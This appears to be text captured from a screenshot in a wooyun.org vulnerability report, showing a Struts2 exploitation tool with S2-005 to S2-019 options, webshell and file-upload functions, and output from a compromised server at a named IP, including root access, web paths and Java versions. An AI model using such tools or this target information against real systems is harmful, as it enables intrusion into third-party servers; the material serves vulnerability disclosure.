 目标: http://61.243.113.13/common/userLogin.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-00
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://61.243.113.13/common/userLogin.action
Useage: S2-005
Whoami: root
WebPath: /home/yhbest/web/apache-tomcat-7.0.34/webapps/ROOT
OS.Name: Linux
OS.Version: 2.6.16.60-0.85.1-smp
Java.Home: /usr/java/jdk1.6.0_23/jre
Java.Version: 1.6.0_23
OS.arch: amd64
User.Name: root
User.Home: /root
User.Dir: /home/yhbest/web/apache-tomcat-7.0.34/bin
Java.Class.Path: /home/yhbest/web/apache-tomcat-7.0.34/bin/bootstrap.jar:/home/yhbest/web/apache-tomcat-7.0.34/bin/tomcat-juli.jar
Java.IO.Tmpdir: /home/yhbest/web/apache-tomcat-7.0.34/temp
www.wooyun.org